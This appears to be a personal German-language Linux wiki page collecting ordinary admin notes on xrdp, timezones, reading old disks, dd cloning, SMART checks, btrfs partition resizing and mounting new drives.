Linux
- Allgemein
- Datenspeicher
- Alte Festplatte mit Linux auslesen MS-DOS
- Festplatte Klonen
- Festplatte überprüfen
- Festplatte vergrößern
- Festplatten in Linux
- Festplatten unter Linux prüfen
- Linux Festplatte untersuchen
- Docker
- Fedora
- Firewall
- Verschlüsseln und Datenschutz
- GnuPG
- GPG-Signaturen überprüfen
- Ordner verschlüsseln
- Tor Systemweit
- Verschlüsseln von Dateien und E-Mails
- VPN über Tor
- Ändern des Displaymanagers
- Automatische Updates für Linux Server
- Autostart in Linux
- Bash Aliases
- Bash Scripting
- Benutzer und Gruppen in Linux
- Bitlocker to Go
- Chat-GPT in der Konsole
- Datenrettung
- deb installieren
- Desktop Verknüpfung Linux
- Ethical Hacking mit Python und Kali Linux
- Flatpak installieren
- Flatpak rechte Erweiterung
- FTP Im Terminal verwenden
- FTP Server installieren für Paperless
- Gnome Desktop anpassen
- Grub Bootloader erweitern
- Hacking Akademie
- John the Ripper installieren
- Kali John the ripper
- linkedin Learning Linux Systemarchitektur
- Linux auf Deutsch umstellen
- Linux geheimnisse
- Linux härten
- Linux LPIC Prüfung
- Linux Tipps Readly
- Nginx Reverse Proxy
- NixOS
- OpenVPN
- Pacman
- Qemu Agent installieren
- Raspberry Matrix
- Rebalance-LND
- Server Sicherheit erhöhen
- SSH
- Terminal Befehle
- Tipps zu Linux
- Treiber & Hardware für Linux
- Ubuntu Server Netzwerk
- UFW Firewall
- Unifi-Server
- Update Ubuntu Distribution
- Vertrauenswürdige SSL Zertifikate im Internen Netz
- Wireguard VPN erstellen
- Hardwareinfo
- Webdav in Linux
- Restic Backup
- Snapper
Allgemein
XRDP installieren
Xrdp installieren
The only package you need is xrdp, which you should enable after installation.
sudo apt update
sudo apt install xrdp
sudo systemctl enable xrdp
sudo systemctl restart xrdp
Zeitzone ändern
verfügbare Zeitzonen auflisten
timedatectl list-timezonesZeitzone Setzen
sudo timedatectl set-timezone Europe/CopenhagenZeitzone überprüfen
timedatectl
Datenspeicher
Alte Festplatte mit Linux auslesen MS-DOS
1. Überprüfen, ob die Festplatte erkannt wird
Zunächst musst du sicherstellen, dass die Festplatte vom Linux-System erkannt wird. Du kannst dies mit den folgenden Befehlen überprüfen:
-
lsblk: Listet alle Blockgeräte auf, einschließlich Festplatten und Partitionen
sudo lsblk
fdisk -l: Zeigt detaillierte Informationen zu allen erkannten Festplatten und deren Partitionen an.
sudo fdisk -l
dmesg: Zeigt Systemprotokolle und Meldungen an, auch wenn ein Gerät (wie die Festplatte) angeschlossen wird. Dies kann hilfreich sein, um Fehler oder fehlende Treiber zu erkennen.
dmesg | grep -i usb
Wenn du die Festplatte nicht siehst, kann es an einem Problem mit der Verbindung (Adapter, Kabel, etc.) oder an einem Fehler mit der Festplatte selbst liegen. Achte darauf, dass der USB-zu-IDE-Adapter korrekt funktioniert und dass die Festplatte ordnungsgemäß angeschlossen ist.
2. Überprüfen der Partitionen auf der Festplatte
MS-DOS verwendet häufig ein FAT16-Dateisystem oder ältere Versionen von FAT32. Wenn Linux die Festplatte erkennt, aber keine Partitionen anzeigt, könnte es an einem Problem mit der Partitionstabelle liegen. Versuche, mit den folgenden Tools die Partitionen zu identifizieren.
-
fdisk: Auch wennlsblkkeine Partitionen anzeigt, kannst du mitfdiskauf der Festplatte nach Partitionen suchen.
sudo fdisk /dev/sdX
-
Ersetze
/dev/sdXdurch die entsprechende Festplatte (z.B./dev/sdb). Du kannst dann imfdisk-Menü mitpdie Partitionstabelle anzeigen lassen und nachsehen, ob Partitionen vorhanden sind. -
partprobe: Falls eine Partitionstabelle vorhanden ist, aber nicht erkannt wird, kannst dupartprobeverwenden, um die Partitionstabelle erneut zu lesen
sudo partprobe
3. Mounten der Partitionen
Wenn du die Partitionen siehst, kannst du sie mit mount einhängen (mounten). Angenommen, deine Partition ist /dev/sdb1:
-
Erstelle ein Verzeichnis, in das du die Partition mounten möchtest:
sudo mkdir /mnt/dos
Mounten der Partition:
sudo mount /dev/sdb1 /mnt/dos
Jetzt kannst du auf die Daten auf der Partition zugreifen, indem du in das Verzeichnis /mnt/dos navigierst:
cd /mnt/dos
ls
4. Fehlerbehebung bei Dateisystemen
Falls du beim Mounten auf ein Problem stößt (z.B. das Dateisystem wird nicht erkannt), könnte es daran liegen, dass die Festplatte mit einem älteren oder unbekannten Dateisystem formatiert wurde. MS-DOS verwendet in der Regel FAT16 oder FAT32.
-
Wenn die Partition mit FAT16 oder FAT32 formatiert wurde, sollte Linux diese ohne Probleme erkennen können. Falls das Dateisystem jedoch beschädigt ist, kannst du versuchen, es mit
fsckzu reparieren:
sudo fsck.vfat /dev/sdb1
Dies ist der Befehl für die Reparatur von FAT-Dateisystemen. Falls du ein anderes Dateisystem (z.B. NTFS oder EXT) hast, musst du das passende fsck-Tool verwenden.
5. Falls die Festplatte nicht erkannt wird:
-
Überprüfen mit
dmesg: Wenn du keine Festplatte siehst, die mitlsblkoderfdiskerkannt wird, dann verwendedmesg, um zu sehen, ob es beim Anschluss der Festplatte zu Fehlern kommt:
dmesg | tail -n 20
-
Dies zeigt die letzten 20 Zeilen der Systemmeldungen. Wenn Fehler bei der Erkennung oder beim Mounten angezeigt werden, könnte dies auf ein Problem mit der Festplatte oder dem USB-zu-IDE-Adapter hinweisen.
-
Festplatte könnte beschädigt sein: Falls du immer noch keine Partition oder Festplatte sehen kannst, könnte sie beschädigt sein. In diesem Fall kannst du versuchen, mit Tools wie
testdiskzu prüfen, ob du verloren geglaubte Partitionen wiederherstellen kannst.Installiere
testdisk:
sudo apt-get install testdisk
Starte testdisk:
sudo testdisk
-
Folge den Anweisungen, um nach Partitionen zu suchen und sie gegebenenfalls wiederherzustellen.
Zusammenfassung der Schritte:
- Überprüfen, ob die Festplatte erkannt wird (mit
lsblk,fdisk,dmesg). - Partitionen anzeigen lassen (mit
fdiskoderpartprobe). - Partitionen mounten (mit
mount). - Bei Problemen mit dem Dateisystem, Reparaturversuche mit
fsck. - Verwenden von
testdisk, um verlorene Partitionen wiederherzustellen, falls nötig.
Falls weiterhin Probleme auftreten, könnte es an der Festplatte, dem Adapter oder einer fehlerhaften Partitionstabelle liegen.
Festplatte Klonen
Klonen von Festplatten oder USB-Sticks kann so einfach sein.
Herausfinden, unter welcher Bezeichnung die Festplatte/USB-Stick eingebunden sind:
lsblkDetaillierte ansicht aller Festplatten
sudo lshw -class disk -short
Image eines Speichermediums erstellen
sudo dd if=/dev/sda of=/mnt/daten/backup.imb bs=4M status=progressPartitionen klonen
Achtung!
Es sollte darauf geachtet werden, dass die Ziel-Partition gleich groß oder größer als die Quelle-Partition ist.
Der folgende Befehl klont (kopiert) die komplette Partition /dev/sda1 auf die Partition /dev/sdb1:
dd if=/dev/sda1 of=/dev/sdb1
Weitere Optionen:
| conv=noerror | Diese Option weist dd an, beim Auftreten eines Lese oder Schreibfehlers nicht abzubrechen. |
| sync |
diese OPtion sorgt dafür, dass dd beim Auftreten eines Fehlers "leere" Blöcke anstelle der fehlerhaften Blöcke in die Ausgabedatei schreibt |
sudo dd if=/dev/sda of=/dev/sdb conv=noerror,sync bs=4M status=progress
Man soll sich im Klaren sein, dass dabei alle Partitionsattribute dupliziert werden (Größe, UUID, Label). Alle Geräte mit den dazugehörigen Informationen kann man auflisten:
sudo blkid
Wenn die Ziel-Partition größer als die Quelle ist, kann man das Zielfilesystem auf die gesamte Partition ausdehnen:
sudo resize2fs /dev/sdb1
Festplatte aus Image wiederherstellen
sudo dd if=/tmp/sda.img of=/dev/sda bs=4M status=progressFestplatte überprüfen
Um die Gesundheit einer NVMe-Festplatte unter Linux zu überprüfen, verwendest du am besten das Terminal-Tool smartctl aus dem Paket „smartmontools“. Seit smartctl Version 6.5 werden auch NVMe-SSDs unterstützt[6][1].
Schritte:
-
Paket installieren:
bash sudo apt update sudo apt install smartmontools(Abhängig von deiner Distribution kann der Befehl abweichen)[3][2]. -
NVMe-Gerät identifizieren:
Liste alle Datenträger auf, meist heißt das NVMe-Laufwerk/dev/nvme0n1:bash lsblk | grep -v ^loopSuche in der Ausgabe nach deinem NVMe-Laufwerk[3]. -
SMART-Informationen abrufen:
Für eine schnelle Übersicht des Gesundheitszustandes:bash sudo smartctl -a /dev/nvme0n1(Passe den Gerätenamen ggf. an)[1][3][6].Für einen Kurztest:
bash sudo smartctl -H /dev/nvme0n1BeiPASSEDist der aktuelle Status unauffällig. ErscheintFAILED, ist die SSD kritisch gefährdet[1].Für detaillierte Informationen, wie Temperatur, gelesene/geschriebene Daten, Medienfehler oder zusätzliche Warnungen:
bash sudo smartctl --all /dev/nvme0n1Diese Werte geben dir Hinweise auf Alterung oder drohende Probleme[3].
Hinweis:
- Die Werte findest du in der Tabelle in der smartctl-Ausgabe. Sie enthalten u.a. „Percentage Used“, „Data Units Written“, „Media and Data Integrity Errors“ usw. - Für detaillierte Auswertung lies die einzelnen Attribute und ihren Status[1][3][6].
Alternative:
- Zusätzlich zur smartctl-Methode gibt es für NVMe-Laufwerke auch das Tool nvme-cli, das ebenfalls Diagnosedaten auslesen kann[8].
Beispiel: bash
sudo nvme smart-log /dev/nvme0n1
Dieses gibt die wichtigsten Gesundheits-Indikatoren speziell für NVMe zurück.
Fazit:
Der Standardweg ist die Nutzung von smartctl und/oder nvme-cli mit dem richtigen Gerätenamen. Die wichtigsten Ergebnisse sind der „Overall-health self-assessment“-Test („PASSED“/„FAILED“) und die Detailwerte aus der umfangreichen Ausgabe[1][3][6][8].
Festplatte vergrößern
How to resize/extend a btrfs formatted root partition
Environment
SUSE Linux Enterprise Server 12 (all Service Packs)
Situation
- Is the original disk going to be expanded?
- Is it possible to add a new disk to expand the existing btrfs file system?
The following article will cover a situation with one disk and two partitions to show the steps necessary for both scenarios using both offline as well as online resize operation.
Please keep in mind that a more sophisticated partitioning scheme (partitions behind the root volume or an extended partition layout) may cause problems. In these cases adding a new disk to expand the existing file system is the preferred solution.
Please check the system setup carefully before carrying out any actions.
Because the procedures covered in this article contain a fair risk of losing the operating system while performing changes to the partition table, the administrator of the machine is required to create a backup before the operation!
This guide does not claim to be complete or cover all possible scenarios. In case of questions please open a service request to discuss these with SUSE Technical Services before any action is taken.
Resolution
The disk space of a virtual system with 20GB hard disk should be increased to 40GB.
Preparation:
- Since the following procedure requires changes to the partition table, a loss of data is possible. Please ensure to create a backup of the system before performing any action!
- Ensure your restore procedure works correctly!
- Check carefully if a MSDOS or GPT partition table was created. This information can easily be obtained from the parted -l / fdisk -l output easily.
This article is going to cover the following three approaches to accomplish the resize of a virtual disk in a VMware based environment:
- Expanding the file system by adding a new disk
- Resizing the disk using parted
- Resizing the disk online using fdisk
Expanding the file system by adding a new disk
A convenient and quick solution to add disk space to an existing btrfs file system is by adding a new disk.
The procedure consists of four steps and the system does not need to be rebooted:
- add a new disk
- rescan the SCSI bus using
rescan-scsi-bus.sh -a
- Add the newly added device to the root btrfs filesystem
btrfs device add /dev/sdX /
- At this point the metadata is only stored on the first disk, to distribute (balance) it across the devices run:
btrfs filesystem balance /
server1:~ # parted -l Model: VMware Virtual disk (scsi) Disk /dev/sda: 21.5GB Sector size (logical/physical): 512B/512B Partition Table: msdos Disk Flags: Number Start End Size Type File system Flags 1 1049kB 4302MB 4301MB primary linux-swap(v1) type=82 2 4302MB 21.5GB 17.2GB primary btrfs boot, type=83
As a first step, the virtual disk needs to be increased on the hypervisor side. Please refer to the vendor documentation for this particular task. The parted -l output above also provides the information whether a MSDOS or GPT partition label was used. fdisk -l (an example is provided in the section Resizing the partition online using fdisk ) will show this information.
Once this has been accomplished, rescan the local disk:
server1:~ # echo 1 > /sys/block/sda/device/rescan server1:~ # parted -l Model: VMware Virtual disk (scsi) Disk /dev/sda: 42.9GB Sector size (logical/physical): 512B/512B Partition Table: msdos Disk Flags: Number Start End Size Type File system Flags 1 1049kB 4302MB 4301MB primary linux-swap(v1) type=82 2 4302MB 21.5GB 17.2GB primary btrfs boot, type=83
Trying to resize /dev/sda using parted will fail with:
server1:~ # parted /dev/sda GNU Parted 3.1 Using /dev/sda Welcome to GNU Parted! Type 'help' to view a list of commands. (parted) resize Partition number? 2 Error: Partition /dev/sda2 is being used. You must unmount it before you modify it with Parted. (parted)
Warning The file system is currently mounted on /. You can try to unmount it now, continue without unmounting or cancel. Click Cancel unless you know exactly what you are doing.
Once the rescue system has started, the disk resize operation may be performed as follows:
0:rescue:~ # parted /dev/sda GNU Parted 3.1 Using /dev/sda Welcome to GNU Parted! Type 'help' to view a list of commands. (parted) resize Partition number? 2 End? [21.5GB]? 42.5GB (parted) quit Information: You may need to update /etc/fstab.
Running parted -l will show the new end of the partition:
0:rescue:~ # parted -l
Model: VMware Virtual disk (scsi)
Disk /dev/sda: 42.9GB
Sector size (logical/physical): 512B/512B
Partition Table: msdos
Disk Flags:
Number Start End Size Type File system Flags
1 1049kB 4302MB 4301MB primary linux-swap(v1) type=82
2 4302MB 42.5GB 38.2GB primary btrfs boot, type=83
0:rescue:~ # mount /dev/sda2 /mnt 0:rescue:~ # btrfs filesystem resize max /mnt Resize '/mnt' of 'max' 0:rescue:~ # df -h Filesystem Size Used Avail Use% Mounted on /dev/loop0 29M 29M 0 100% /parts/mp_0000 /dev/loop1 14M 14M 0 100% /parts/mp_0001 devtmpfs 468M 0 468M 0% /dev /dev/loop2 42M 42M 0 100% /mounts/mp_0000 /dev/loop3 34M 34M 0 100% /mounts/mp_0001 /dev/loop4 4.2M 4.2M 0 100% /mounts/mp_0002 tmpfs 497M 0 497M 0% /dev/shm tmpfs 497M 7.2M 490M 2% /run tmpfs 497M 0 497M 0% /sys/fs/cgroup tmpfs 497M 0 497M 0% /tmp tmpfs 100M 0 100M 0% /run/user/0 /dev/sda2 36G 753M 33G 3% /mnt
Resizing the partition online using fdisk
fdisk does not support resizing a partition. In this case the existing root partition needs to be deleted and recreated using the same start block but selecting the new end block to assign all available disk space to the partition.
As already mentioned before, fdisk cannot deal with GPT partition tables. Please check carefully which label was chosen and select the right tool for the resize operation.
When recreating the partition please make sure to set the bootable flag again, otherwise the system will not boot.
The procedure using fdisk is as follows:
Print the current partition table, save it, expand the disk, have the kernel rescan the device and make sure it sees the new size:
server1:~ # fdisk -l Disk /dev/sda: 20 GiB, 21474836480 bytes, 41943040 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos Disk identifier: 0x0004a8ed Device Boot Start End Sectors Size Id Type /dev/sda1 2048 8402943 8400896 4G 82 Linux swap / Solaris /dev/sda2 * 8402944 41943039 33540096 16G 83 Linux btrfs:~ # echo 1 > /sys/block/sda/device/rescan btrfs:~ # fdisk -l Disk /dev/sda: 40 GiB, 42949672960 bytes, 83886080 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos Disk identifier: 0x0004a8ed Device Boot Start End Sectors Size Id Type /dev/sda1 2048 8402943 8400896 4G 82 Linux swap / Solaris /dev/sda2 * 8402944 41943039 33540096 16G 83 Linux server1:~ #
Keep in mind, operations in fdisk are temporary until a write operation is issued. So at any point it is safe to exit fdisk using CTRL+c.
As a next step open fdisk and delete the root partition.
server1:~ # fdisk /dev/sda Welcome to fdisk (util-linux 2.28). Changes will remain in memory only, until you decide to write them. Be careful before using the write command. Command (m for help): d Partition number (1,2, default 2): 2 Partition 2 has been deleted.
Command (m for help): n
Partition type
p primary (1 primary, 0 extended, 3 free)
e extended (container for logical partitions)
Select (default p): p
Partition number (2-4, default 2):
First sector (8402944-83886079, default 8402944):
Last sector, +sectors or +size{K,M,G,T,P} (8402944-83886079, default 83886079):
Created a new partition 2 of type 'Linux' and of size 36 GiB.
Command (m for help): t
Partition number (1,2, default 2): 2
Partition type (type L to list all types): 83
Changed type of partition 'Linux' to 'Linux'.
Command (m for help): a Partition number (1,2, default 2): 2 The bootable flag on partition 2 is enabled now.
Command (m for help): p Disk /dev/sda: 40 GiB, 42949672960 bytes, 83886080 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos Disk identifier: 0x0004a8ed Device Boot Start End Sectors Size Id Type /dev/sda1 2048 8402943 8400896 4G 82 Linux swap / Solaris /dev/sda2 * 8402944 83886079 75483136 36G 83 Linux
Now, while writing the changes to disk, the following messages will be shown:
Command (m for help): w The partition table has been altered. Calling ioctl() to re-read partition table. Re-reading the partition table failed.: Device or resource busy The kernel still uses the old table. The new table will be used at the next reboot or after you run partprobe(8) or kpartx(8). server1:~ # partprobe Error: Partition(s) 2 on /dev/sda have been written, but we have been unable to inform the kernel of the change, probably because it/they are in use. As a result, the old partition(s) will remain in use. You should reboot now before making further changes. Error: Can't have a partition outside the disk!
Once the system is back online please run:
btrfs filesystem resize max /
SLE 12 based systems support the ioctls mentioned previously, this way it is possible to notify the kernel about the changed partition table as the system is online.
Old partition table:
server1:~ # fdisk -l /dev/sda Disk /dev/sda: 20 GiB, 21474836480 bytes, 41943040 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos Disk identifier: 0x000dd878 Device Boot Start End Sectors Size Id Type /dev/sda1 2048 8402943 8400896 4G 82 Linux swap / Solaris /dev/sda2 * 8402944 41943039 33540096 16G 83 Linux
Execute the actions as displayed above to remove and recreate the partition table, write the changes and receive the busy message from the kernel:
server1:~ # fdisk -l Disk /dev/sda: 50 GiB, 53687091200 bytes, 104857600 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos Disk identifier: 0x000dd878 Device Boot Start End Sectors Size Id Type /dev/sda1 2048 8402943 8400896 4G 82 Linux swap / Solaris /dev/sda2 * 8402944 104857599 96454656 46G 83 Linux
server1:~ # cat /proc/partitions major minor #blocks name 2 0 4 fd0 8 0 52428800 sda 8 1 4200448 sda1 8 2 16770048 sda2 11 0 1048575 sr0
partx -u -n 2 /dev/sda
server1:~ # cat /proc/partitions major minor #blocks name 2 0 4 fd0 8 0 52428800 sda 8 1 4200448 sda1 8 2 48227328 sda2 11 0 1048575 sr0
Now resize the filesystem. (If the btrfs file system resides on multiple devices, see the Additional Information section of this document, as well.)
btrfs filesystem resize max /
btrfs filesystem usage /
Using partx it would also be possible to delete any partitions that are not needed behind the root volume, expand the root volume, delete the kernel view on that partition (partx -d -n X /dev/sda), update the root partition (partx -u -n X /dev/sda) and then resize the filesystem.
Additional Information
Another possible method to extend the disk space of a btrfs file system would be to add unused partitions from a disk. Please note that btrfs will treat these partitions (even if they come from the same device) as a separate physical volume and if later the file system should operate in RAID mode, chunks will be served from both partitions which is not desirable. In this case it is preferable to either add complete disks or delete unused partitions and resize the root volume where applicable.
If the btrfs file system resides on multiple devices
When a btrfs file system resides on mulitple devices, first determine the devid of resized partition, for example:
btrfs filesystem show /
btrfs filesystem resize 2:max /
Festplatten in Linux
Linux: Festplatten und Partitionen im Terminal anzeigen
Festplatten unter Linux prüfen
Wichtige Befehle
| Befehl | Auswirkung |
lsblk |
Übersichtliche Baumstrucktur aller Festplatten und Partitionen |
df -h |
Freien Speicherplatz anzeigen lassen |
sudo lvextend -l 100%VG ubuntu-vg/ubuntu-lv |
Weist den Speicherplatz der Partition zu Wenn sda3 30G - ubuntu--vg-ubuntu-vl 15G Danch sind die vollen 30G Ubuntu zugewiesen und weiter |
Formatieren
herausfinden welche Festplatte
Um in ext4 zu formatieren
mkfs.ext4 /dev/sdb1Partitionieren
- öffnet ein Terminal, indem ihr gleichzeitig die Tasten **Strg + Alt + T **drückt.
- Der Befehl
lsblkzeigt euch in einer Baumstruktur übersichtlich an, welche Partition zu welcher Festplatte gehört und wie groß sie sind. - Die erste Festplatte lautet sda. Ihre Partitionen lauten sda1, sda2, sda3 etc.
- Die zweite Festplatte lautet sdb. Ihre Partitionen lauten sdb1, sdb2, sdb3 etc.
- Der Befehl
blkid -o listzeigt euch zusätzlich noch die UUID, den Dateisystemtyp und die Bezeichnung der Partition an (sofern vergeben).
![Diese beiden Befehle geben euch eine Übersicht über eure Partitionen und Festplatten][2]
Diese beiden Befehle geben euch eine Übersicht über eure Partitionen und Festplatten
In unserem Beispiel hat unsere erste Festplatte sda folgende Partitionen:
- sda1: Von Windows angelegte Efi-Boot-System-Partition.
- sda2: Von Windows angelegte System-Reservierte-Partition.
- sda3: Partition, auf der Windows installiert ist (Bezeichnung: Windows).
- sda4: Partition, auf der Linux Mint installiert ist.
- sda5: SWAP-Partition für Linux Mint
Die zweite Festplatte sdb hat nur eine Partition:
- sdb1: Partition für Eigene Dateien, Programme und Spiele (Bezeichnung: Daten).
Alternative
Alternative gebt ihr im Terminal sudo fdisk -l ein und bestätigt mit eurem Passwort. Nun seht ihr eine ähnliche hilfreiche Ansicht:
![Auch der Befehl zeigt eine strukturierte Übersicht an.][2]
Auch der Befehl zeigt eine strukturierte Übersicht an.
Beachtet, dass in der Spalte Typ nicht der Dateisystem-Typ gemeint ist, sondern eine manchmal recht ungenaue Bezeichnung.
Hier findet ihr übrigens unsere Top-Software 2018 für Linux Mint:
Einbinden zusätzlicher Festplatten unter Linux
In diesem Tutorial möchten wir Ihnen zeigen, wie zusätzliche Festplatten unter Linux eingebunden und benutzt werden können.
Sollten Sie sich nicht sicher sein, ob Ihr Benutzer über die notwendigen Rechte verfügt, können Sie zu Beginn einer jeden SSH-Session das folgende Kommando ausführen:
sudo -i
Nach Ausführung des Kommandos erhalten Sie weiterführende (Root-) Berechtigungen ohne das Kommando „sudo“ jedem Befehl auf der Kommandozeile voranstellen zu müssen.
Zunächst einmal verschaffen wir uns einen Überblick über alle Disks, welche vom System erkannt werden. Dies machen wir mit folgendem Befehl:
fdisk -l

In unserem Beispiel sind zwei Festplatten verbaut: /dev/sda, die Festplatte, auf der das System installiert ist, sowie /dev/sdb, eine zusätzliche 50 GiB-Festplatte, welche wir in unser Betriebssystem einbinden möchten. Die Festplattenbezeichnung kann variieren, je nachdem, wie viele Festplatten in Ihrem Server eingebaut sind.
Zunächst einmal müssen wir eine Partition erstellen sowie gegebenenfalls eine Partitionstabelle schreiben. Selbstverständlich können auch mehrere Partitionen erstellt und eingebunden werden, in diesem Beispiel möchten wir jedoch die ganze Kapazität der Festplatte für eine Partition nutzen.
Hierzu verwenden wir cfdisk, die grafische Version von fdisk.
cfdisk /dev/sdb
Sollte auf der Festplatte noch keine Partitionstabelle vorhanden sein, öffnet sich nun ein Auswahlmenü:

Für unser Beispiel wählen wir dos. Hiermit wird eine MBR-Partitionstabelle auf die Festplatte geschrieben (für Festplatten, welche die Kapazität von 2 TB übersteigen, müssten wir GPT verwenden, um die gesamte Kapazität nutzen zu können).
Danach öffnet sich folgendes Fenster:

Nun können wir unsere Partition(en) erstellen. Wir erstellen eine 50 GiB-Partition, indem wir 50G eingeben und mit der Enter-Taste bestätigen.

Im nachfolgenden Dialog wählen wir primary, um eine Primäre Partition anzulegen.

Wir bestätigen das Ganze mit Write und tippen yes ein, um das Erstellen der Partition abzuschließen.
Um nun aber wirklich Daten auf die Festplatte schreiben zu können, müssen wir die angelegte Partition noch mit einem Filesystem ausstatten. Wir wählen also Quit, um die Oberfläche von cfdisk zu verlassen und vergewissern uns zunächst, ob die Partition ordnungsgemäß angelegt wurde. Dies machen wir abermals mit folgendem Befehl:
fdisk -l

Unsere erstellte Partition wird als /dev/sdb1 gelistet. Es ist also alles wie gewünscht verlaufen.
Wir formatieren die Partition nun mit einem Filesystem, in unserem Beispiel ext4. Wir tippen folgendes in unsere Konsole ein:
mkfs.ext4 /dev/sdb1

Die Formatierung der Partition ist hiermit abgeschlossen. Um jetzt Dateien auf der Festplatte speichern zu können müssen wir die Partition in unser System einbinden.
Dazu erstellen wir einen neuen Ordner, alle Dateien, die nach Abschluss der Prozedur in diesen Ordner erstellt oder verschoben werden, werden auf der neuen Festplatte gespeichert. In unserem Beispiel verwenden wir den Namen datastore für unseren Ordner, der Name ist jedoch frei wählbar. Mit folgendem Befehl erstellen wir den Ordner:
mkdir /datastore
Um die Partition nun in den erstellten Ordner einzubinden, benutzen wir folgenden Befehl:
mount /dev/sdb1 /datastore
Unsere erstellte Partition ist nun in /datastore eingebunden.
Damit die Partition auch nach einem Neustart des Servers wieder automatisch eingebunden wird, müssen wir noch die UUID unserer neuen Partition sowie eine Zeile in der /etc/fstab hinzufügen. Dazu führen wir zunächst folgenden Befehl aus:
blkid /dev/sdb1

Die UUID unserer Partition wird uns nun angezeigt. Diese kopieren wir uns ohne Anführungszeichen und öffnen die Datei /etc/fstab
nano /etc/fstab
Mit den Pfeiltasten navigieren wir den Cursor an das Ende der Datei und fügen folgende Zeile hinzu:
UUID=d6ae62ff-c9b7-4a07-aea8-a36f55c5036d /datastore ext4 defaults 0 0

Die UUID ist natürlich mit der eigenen, mittels blkid ausgelesenen UUID zu ersetzen.
Grafische Anzeige der Festplatten-Partitionen
- Öffnet das Startmenü und öffnet das Programm Systemüberwachung.
- Klickt oben auf den Reiter Dateisysteme.
Festplatten Analysieren
Unter Linux: Festplattenbelegung analysieren
wenn nicht installiert: sudo apt-get install baobab
Alternative im Terminal
Eine Alternative wenn kein Desktop installiert ist, ist ncdu
sudo apt install ncduPlatzfresser auflisten
Welche Dateien und Ordner belegen den meisten Plattenplatz? Auf SSDs und auf Platinenrechnern mit SD-Karten ist diese Frage wieder aktueller denn je. Für die Antwort gibt es im Bash-Terminal zahlreiche Lösungen, unter anderem mit „find -size“ oder mit dem interaktiven Tool ncdu. Für wirklich frappierend schnelle Informationen sorgen die hier beschriebenen Kommandos.
